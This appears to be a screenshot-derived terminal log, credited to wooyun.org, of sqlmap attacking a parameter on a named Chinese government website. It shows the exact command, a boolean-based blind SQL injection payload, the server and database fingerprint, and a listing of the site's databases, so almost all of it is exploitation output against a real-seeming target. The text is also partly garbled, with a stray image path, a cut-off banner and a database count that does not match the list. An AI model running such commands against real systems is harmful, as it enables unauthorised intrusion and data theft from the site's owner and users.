 root@localhost:~# sqlmap -u 'http://www.ncfdj.gov.cn:8080/buildInfo.aspx?certno=
20150341' --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:29:57
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: certno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: certno=20150341' AND 2303=2303 AND 'tWdA'='tWdA
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:29:57] [ERROR] unable to retrieve the number of databases
available databases [19]:
[*] ASPState
[*] eisdoc_nc
[*] eisdoc_nc1
[*] eisdoc_nc_test
[*] eisfiles_nc
[*] eisnewweb_nc
[*] eistran_nc
[*] eistran_nc_backup
[*] eistranbak
[*] eisweb_nc
[*] eiswebbak
[*] HInfoTrigger
[*] master
[*] model
[*] msdb
[*] ReportServer
KALI LI
"the quieter you become, the more yo
www.wooyun.org